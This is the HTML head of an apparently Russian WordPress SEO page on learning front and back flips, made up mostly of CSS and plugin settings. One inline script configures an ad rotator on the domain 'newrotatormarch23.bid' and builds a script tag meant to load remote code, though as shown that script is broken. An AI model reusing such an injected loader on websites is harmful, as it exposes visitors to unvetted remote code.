

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/beg/kak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html
body_size: 74947
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Как научиться делать переднее и заднее сальто. Как сделать сальто вперед с разбега - elpaso-antibar.ru</title><meta name="description" content="ᐉ Как научиться делать переднее и заднее сальто. Как сделать сальто вперед с разбега Как научиться делать сальто в домашних условиях для начинающих Сальто —" /><link rel="canonical" href="https://elpaso-antibar.ru/beg/kak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/605" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fbeg%2Fkak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fbeg%2Fkak-nauchitsya-delat-perednee-i-zadnee-salto-kak-sdelat-salto-vpered-s-razbega.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
